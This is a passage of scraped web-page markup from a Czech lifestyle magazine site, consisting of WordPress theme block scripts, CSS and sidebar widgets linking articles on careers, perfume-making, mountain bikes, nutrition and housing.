ost_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "1";
block_tdi_131.block_type = "td_flex_block_1";
block_tdi_131.post_count = "3";
block_tdi_131.found_posts = "22";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "8";
tdBlocksArray.push(block_tdi_131);
</script><div class="td-block-title-wrap"></div><div id=tdi_131 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/sikovna-janka-ma-praci-snu-jak-se-dostala-do-hollywoodske-produkce-filmu/"  rel="bookmark" class="td-image-wrap " title="Šikovná Janka má práci snů. Jak se dostala do hollywoodské produkce filmů?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2020/11/pexels-konstantin-mishchenko-1926769-1-696x1044.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/sikovna-janka-ma-praci-snu-jak-se-dostala-do-hollywoodske-produkce-filmu/"  rel="bookmark" title="Šikovná Janka má práci snů. Jak se dostala do hollywoodské produkce filmů?">Šikovná Janka má práci snů. Jak se dostala do hollywoodské produkce filmů?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/padparadscha/"  rel="bookmark" class="td-image-wrap " title="Padparadscha" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2021/12/il_1140xN.1366456700_fizq-696x286.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/padparadscha/"  rel="bookmark" title="Padparadscha">Padparadscha</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/vyzkousela-mnozstvi-brigad-a-vyplatilo-se-dnes-si-plni-sen-kristina-se-michani-vuni-venovala-ve-francouzskem-grasse/"  rel="bookmark" class="td-image-wrap " title="Vyzkoušela množství brigád a vyplatilo se, dnes si plní sen: Kristína se míchání vůní věnovala ve francouzském Grasse" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2020/11/pexels-valeria-boltneva-965989-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/vyzkousela-mnozstvi-brigad-a-vyplatilo-se-dnes-si-plni-sen-kristina-se-michani-vuni-venovala-ve-francouzskem-grasse/"  rel="bookmark" title="Vyzkoušela množství brigád a vyplatilo se, dnes si plní sen: Kristína se míchání vůní věnovala ve francouzském Grasse">Vyzkoušela množství brigád a vyplatilo se, dnes si plní sen: Kristína se míchání vůní věnovala ve francouzském Grasse</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_133{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_134 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:8px!important}}@media (max-width:767px){.tdi_134{margin-bottom:10px!important}}</style>
<style>.tdi_135 .tdm-col-icon{padding-right:15px}.tdi_135 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_135 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .tdm-col-icon{padding-right:10px}.tdi_135 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .tdm-col-icon{padding-right:10px}.tdi_135 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_135"><div class="tdm-col-icon">
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_136 svg{fill:#ffffff}.tdi_136 svg *{fill:inherit}body .tdi_134:hover .tdi_136:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_134:hover .tdi_136 svg{fill:@text_hover_color}body .tdi_134:hover .tdi_136 svg *{fill:inherit}.tdi_134:hover .tdi_136:before{color:#ffffff}.tdi_134:hover .tdi_136 svg{fill:#ffffff}.tdi_134:hover .tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_136 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_137 .tdm-title{color:#ffffff}body .tdi_137:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_137 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_137:hover .tdm-title{cursor:default}.tdi_137 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_137 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_137 "><h3 class="tdm-title tdm-title-md">Bydlení</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_134 svg{
                    width: 40px;
                    height: auto;
                }.tdi_134 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 svg{
                    width: 20px;
                    height: auto;
                }.tdi_134 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-h-effect-up-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}@media (max-width:767px){.tdi_138{margin-bottom:30px!important}}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:220%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-post-category:not(.td-post-extra-category){display:none}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:none}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-module-title a{color:#ffffff}.tdi_138 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_138 .td-module-meta-info,.tdi_138 .td-next-prev-wrap{text-align:left}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_138 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_138 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_138 .entry-title{font-family:Catamaran!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_138 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:100%}.tdi_138 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_138 .td-module-container:before{bottom:-10px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{font-size:14px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:100%}.tdi_138 .td-module-meta-info{padding:0 0 0 10px}.tdi_138 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_138 .td-module-container:before{bottom:-5px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{font-size:12px!important;font-weight:600!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:90%}.tdi_138 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_138 .td-module-container:before{bottom:-10px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjIwIiwiYWxsIjoiMzAifQ==","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"662","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","category_id":"5","sort":"random_posts","modules_on_row":"","limit":"3","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "1";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "72";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "24";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/horska-kola-bavi-muze-zeny-i-nactilete-se-kterymi-budete-plne-spokojeni/"  rel="bookmark" class="td-image-wrap " title="Horská kola baví muže, ženy i náctileté. Se kterými budete plně spokojeni?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2023/05/ako7-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/horska-kola-bavi-muze-zeny-i-nactilete-se-kterymi-budete-plne-spokojeni/"  rel="bookmark" title="Horská kola baví muže, ženy i náctileté. Se kterými budete plně spokojeni?">Horská kola baví muže, ženy i náctileté. Se kterými budete plně spokojeni?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/potraviny-ktere-vam-pomohou-vice-nez-klasicke-vitaminy-lekarka-prozradila-v-cem-to-je/"  rel="bookmark" class="td-image-wrap " title="Potraviny, které vám pomohou více než klasické vitamíny: Lékařka prozradila, v čem to je" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2020/11/pexels-sam-lion-5709270-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/potraviny-ktere-vam-pomohou-vice-nez-klasicke-vitaminy-lekarka-prozradila-v-cem-to-je/"  rel="bookmark" title="Potraviny, které vám pomohou více než klasické vitamíny: Lékařka prozradila, v čem to je">Potraviny, které vám pomohou více než klasické vitamíny: Lékařka prozradila, v čem to je</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/hudci-mili-hudci/"  rel="bookmark" class="td-image-wrap " title="Hudci milí hudci" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2024/08/nymph-3388708_1280-696x492.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/hudci-mili-hudci/"  rel="bookmark" title="Hudci milí hudci">Hudci milí hudci</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_141 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-bottom:8px!important}}@media (max-width:767px){.tdi_141{margin-bottom:10px!important}}</style>
